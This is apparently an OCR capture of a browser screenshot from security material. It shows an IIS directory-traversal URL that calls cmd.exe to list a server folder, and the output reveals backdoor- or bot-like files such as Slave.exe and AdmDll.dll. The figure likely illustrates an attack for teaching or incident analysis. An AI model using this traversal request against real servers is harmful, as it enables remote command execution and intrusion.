 http:// /MSADC/..%5c..%5c..%5c..%5cwinnt/system32/c...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address %63winnt/system32/cmd.exe?/c+dir+/od+c:\winnt\system32\sysstat Go Links »
Directory of c:\winnt\system32\sysstat
01/07/99 02:20a 90,112 Sysinfo.dll
01/15/99 01:54p 0 unicod_look
01/15/99 01:54p 0 unicod_ready
04/18/99 08:50p 29,100 unicodbag.txt
10/18/00 04:23p 22,016 TeamScan32.exe
02/20/01 07:21p 15,045 Nick.txt
08/22/01 07:38p 562,176 Statistics.exe
08/17/02 12:52p 1,127 proxylist.txt
08/18/02 11:36a 221 servers.ini
08/23/02 03:49p 6,608 clOne.dll
08/23/02 04:07p 26,700 sc.drv
08/23/02 04:38p 467 wm.drv
08/23/02 06:02p 25,500 sl.drv
08/23/02 06:03p 33,110 bl.drv
08/23/02 06:20p 14,700 mn.drv
08/23/02 06:35p 2,782 copy
09/28/02 02:26p 3,617 dw.drv
10/05/02 01:26a 18,432 uninstall_slave.exe
10/06/02 02:27a 80,114 Slave.exe
10/06/02 02:35a 29,408 raddrv.dll
10/06/02 02:36a 90,112 AdmDll.dll